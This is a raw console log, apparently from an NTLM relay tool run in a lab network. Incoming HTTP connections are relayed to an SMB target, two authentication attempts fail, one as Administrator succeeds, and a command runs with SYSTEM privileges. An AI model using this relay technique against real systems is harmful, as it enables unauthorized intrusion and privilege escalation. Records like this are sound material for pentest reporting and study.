 [*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.141.130, attacking target smb://192.168.141.131
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[-] Authenticating against smb://192.168.141.131 as FFFFFFFF0X\administraotr FAILED
[*] HTTPD: Received connection from 192.168.141.130, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.141.130, attacking target smb://192.168.141.131
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[-] Authenticating against smb://192.168.141.131 as FFFFFFFF0X\administraotr FAILED
[*] HTTPD: Received connection from 192.168.141.130, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.141.130, attacking target smb://192.168.141.131
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against smb://192.168.141.131 as FFFFFFFF0X\Administrator SUCCEED
[*] Executed specified command on host: 192.168.141.131
nt authority\system